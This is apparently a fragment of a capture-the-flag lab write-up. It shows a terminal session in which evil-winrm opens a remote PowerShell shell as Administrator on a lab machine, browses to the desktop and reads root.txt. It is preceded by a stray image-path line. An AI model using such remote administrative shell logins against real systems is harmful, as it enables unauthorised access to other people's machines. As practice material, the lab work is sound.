 → miao evil-winrm -i 10.10.10.172 -u Administrator -p '
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../desktop
*Evil-WinRM* PS C:\Users\Administrator\desktop> dir
Directory: C:\Users\Administrator\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 1/3/2020 5:48 AM 32 root.txt
*Evil-WinRM* PS C:\Users\Administrator\desktop> type root.txt
*Evil-WinRM* PS C:\Users\Administrator\desktop>